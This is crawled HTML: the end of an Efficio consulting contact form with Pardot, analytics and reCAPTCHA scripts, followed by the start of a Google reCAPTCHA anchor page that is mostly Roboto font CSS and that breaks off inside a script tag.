<option value="1809859">Telecoms, Media &amp; Technology</option>
<option value="1809862">Other</option>
</select>
				
			</p>
			<div id="error_for_217072_166867pi_217072_166867" style="display:none"></div>
			
		
			<p class="form-field  comments pd-textarea     ">
				
					<label class="field-label" for="217072_153083pi_217072_153083">Your message:</label>
				
				
				<textarea name="217072_153083pi_217072_153083" id="217072_153083pi_217072_153083" onchange="" cols="40" rows="10" class="standard"></textarea>
				
			</p>
			<div id="error_for_217072_153083pi_217072_153083" style="display:none"></div>
			
		
			<p class="form-field  Target_Contact pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_153086pi_217072_153086" id="217072_153086pi_217072_153086" value="Ian Bolger" />
				
			</p>
			<div id="error_for_217072_153086pi_217072_153086" style="display:none"></div>
			
		
			<p class="form-field  gclid pd-hidden  hidden   ">
				
				
				<input type="hidden" name="217072_160023pi_217072_160023" id="217072_160023pi_217072_160023" value="" />
				
			</p>
			<div id="error_for_217072_160023pi_217072_160023" style="display:none"></div>
			
		
			<p class="form-field  Future_Opt_in pd-checkbox required    ">
				
					<label class="field-label" for="217072_153089pi_217072_153089">Get the latest insights and exclusive industry event invitations from our experts</label>
				
				
				<span class="value"><span><input type="checkbox" name="217072_153089pi_217072_153089_1738463" id="217072_153089pi_217072_153089_1738463" value="1738463" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1738463">Yes</label></span><span><input type="checkbox" name="217072_153089pi_217072_153089_1759677" id="217072_153089pi_217072_153089_1759677" value="1759677" onchange="" /><label class="inline" for="217072_153089pi_217072_153089_1759677">No</label></span></span>
				
			</p>
			<div id="error_for_217072_153089pi_217072_153089" style="display:none"></div>
			
		
			<p class="form-field %%form-field-css-classes%% pd-captcha required hidden   %%form-field-dependency-css%%">
				
				
				<div class="g-recaptcha" data-sitekey="6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd"></div>
<script type="text/javascript" src="https://www.google.com/recaptcha/enterprise.js">
</script>

				
			</p>
			<div id="error_for_Recaptchapi_Recaptcha" style="display:none"></div>
			
		
		
		
	<p style="position:absolute; width:190px; left:-9999px; top: -9999px;visibility:hidden;">
		<label for="pi_extra_field">Comments</label>
		<input type="text" name="pi_extra_field" id="pi_extra_field"/>
	</p>
		
		
		<!-- forces IE5-8 to correctly submit UTF8 content  -->
		<input name="_utf8" type="hidden" value="&#9731;" />
		
		<p class="submit">
			<input type="submit" accesskey="s" value="Submit" />
		</p>
	<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><strong>&nbsp; &nbsp; By opting in I agree to the&nbsp;Efficio&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/privacy-policy/" style="text-decoration:underline;color:black;" target="_top">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.efficioconsulting.com/en-gb/terms-and-conditions/cookie-policy/" style="text-decoration:underline;color:black;" target="_top">cookie policy</a></strong></span></span></p>

<p><span style="font-size:12px;"><span style="font-family:arial,helvetica,sans-serif;"><b>&nbsp; &nbsp; Visit&nbsp;<a href="https://www2.efficioconsulting.com/global-preferences?epc_hash=Jz-JtoaB58ub_CrsP6fyedl-iOd7KR8WsoTGqKb3lf8" style="text-decoration:underline;color:black;" target="_top">Preference Centre</a></b></span></span></p>
<script
  charset="utf-8"
  id="dreamdata-iframe"
  type="text/javascript"
  src="https://cdn.dreamdata.cloud/scripts/analytics/next/iframe-identify-form.js"
></script>
	


<script type="text/javascript">
//<![CDATA[

	var anchors = document.getElementsByTagName("a");
	for (var i=0; i<anchors.length; i++) {
		var anchor = anchors[i];
		if(anchor.getAttribute("href")&&!anchor.getAttribute("target")) {
			anchor.target = "_top";
		}
	}
		
//]]>
</script>
<input type="hidden" name="hiddenDependentFields" id="hiddenDependentFields" value="" /></form>
<script type="text/javascript">(function(){ pardot.$(document).ready(function(){ (function() {
	var $ = window.pardot.$;
	window.pardot.FormDependencyMap = [];

	$('.form-field-primary input, .form-field-primary select').each(function(index, input) {
		$(input).on('change', window.piAjax.checkForDependentField);
		window.piAjax.checkForDependentField.call(input);
	});
})(); });})();</script>
		<script>
    function syncCheckboxToRadios(theCheckbox) {
    var theRadioId;
    if($(theCheckbox).prop('checked')) {
        theRadioId = $(theCheckbox).attr('yes-radio-id');
    } else {
        theRadioId = $(theCheckbox).attr('no-radio-id');
    }
    $('#' + theRadioId).prop('checked', true);
}
$(document).ready(function() {
    $('span.value input[type=radio]').parent().parent().each(function(index, value) {
        var yesRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        var noRadioId = $(value).find('label:contains("Opted-in")').attr('for');
        if(typeof yesRadioId != 'undefined' && typeof noRadioId != 'undefined') {
            $(value).children('span').css('display', 'none');
            var newCheck = $('<input type="checkbox"></input>');
            $(newCheck).attr('yes-radio-id', yesRadioId);
            $(newCheck).attr('no-radio-id', noRadioId);
            if($('#' + yesRadioId).prop('checked')) {
                $(newCheck.prop('checked', true));
            }
            $(newCheck).change(function() {
                syncCheckboxToRadios($(this));
            });
            syncCheckboxToRadios(newCheck);
            $(value).append(newCheck);
        }
    });
});
</script>
		
	</body>
        
        <script>
            $(document).ready(function() {
              $('label:contains("All")').siblings('input[type=checkbox]').on('change', function(evt) {
                var isChecked = $(evt.target).prop('checked');
                $(evt.target).closest('p').find('input[type=checkbox]').prop('checked', isChecked);
              })
            });
        </script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LdeKFcdAAAAAA8ieqIc8bHuW-X3fbCAl09z_wJd&co=aHR0cHM6Ly93d3cyLmVmZmljaW9jb25zdWx0aW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=bmp7nua4mo7l
body_size: 49194
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="PkTyPO_1_HmQxI8KTcIYLw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="PkTyPO_1_HmQxI8KTcIYLw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="PkTyPO_1_HmQxI8KTcIYLw">
